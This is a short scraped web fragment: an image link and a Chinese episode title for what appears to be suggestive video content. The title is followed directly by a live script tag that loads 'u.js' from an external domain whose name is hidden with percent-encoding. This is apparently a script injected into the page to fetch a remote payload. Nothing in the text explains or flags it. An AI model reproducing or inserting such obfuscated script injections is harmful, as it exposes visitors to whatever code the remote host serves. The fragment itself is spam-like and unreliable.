 第二集 歡迎來到雛菊處女迷失俱樂部<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>